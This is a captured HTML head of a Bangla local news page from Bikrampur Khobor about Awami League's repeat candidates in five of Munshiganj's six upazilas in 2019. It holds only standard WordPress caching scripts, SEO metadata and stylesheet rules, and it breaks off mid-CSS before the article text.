

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%B8%E0%A7%80%E0%A6%97%E0%A6%9E%E0%A7%8D%E0%A6%9C%E0%A7%87%E0%A6%B0-%E0%A7%AC-%E0%A6%89%E0%A6%AA%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0-%E0%A7%AB/
body_size: 48728
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/1419_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>মুন্সীগঞ্জের ৬ উপজেলার ৫টিতে আওয়ামী লীগের পুরনো প্রার্থী | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/মুন্সীগঞ্জের-৬-উপজেলার-৫/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="মুন্সীগঞ্জের ৬ উপজেলার ৫টিতে আওয়ামী লীগের পুরনো প্রার্থী" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/মুন্সীগঞ্জের-৬-উপজেলার-৫/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2019-03-03T17:47:16+00:00" />
	<meta property="article:modified_time" content="2019-03-03T17:47:18+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/1419_social-share-watermark.jpg" />
	<meta property="og:image:width" content="405" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"মুন্সীগঞ্জের ৬ উপজেলার ৫টিতে আওয়ামী লীগের পুরনো প্রার্থী","datePublished":"2019-03-03T17:47:16+00:00","dateModified":"2019-03-03T17:47:18+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/03/upzilacandidates2019.jpg","articleSection":["গজারিয়া","টঙ্গীবাড়ী","মুন্সিগঞ্জ সদর","রাজনীতি","লৌহজং","শ্রীনগর","সিরাজদিখান"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/","url":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/","name":"মুন্সীগঞ্জের ৬ উপজেলার ৫টিতে আওয়ামী লীগের পুরনো প্রার্থী | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/03/upzilacandidates2019.jpg","datePublished":"2019-03-03T17:47:16+00:00","dateModified":"2019-03-03T17:47:18+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/03/upzilacandidates2019.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/2019/03/upzilacandidates2019.jpg","width":405,"height":340},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"মুন্সীগঞ্জের ৬ উপজেলার ৫টিতে আওয়ামী লীগের পুরনো প্রার্থী"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; মুন্সীগঞ্জের ৬ উপজেলার ৫টিতে আওয়ামী লীগের পুরনো প্রার্থী Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1763363869' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 